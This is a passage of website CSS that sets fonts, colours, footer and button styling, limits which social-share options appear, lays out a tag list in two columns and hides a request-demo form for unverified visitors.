'Montserrat' !important; color: #2A346A !important; } footer .textwidget { display: flex; flex-direction: column; } input.button { background-color: #ef3a46 !important; font-family: "Monserrat" !important; color: #ffffff !important; } input.button:hover, input.button:focus { background-color: #ef3a46; } #social-share-modal .share-options li { display: none; } #social-share-modal .share-options li:nth-child(1), #social-share-modal .share-options li:nth-child(2), #social-share-modal .share-options li:nth-child(6), #social-share-modal .share-options li:last-child { display: inline-block; width: auto; padding: 0 30px; } /*Code to put the search in 2 columns*/ .tags-nav li { width: 50% } /*Code to hide request demo*/ body:not(.c27-verified) .formblock { display: none; } 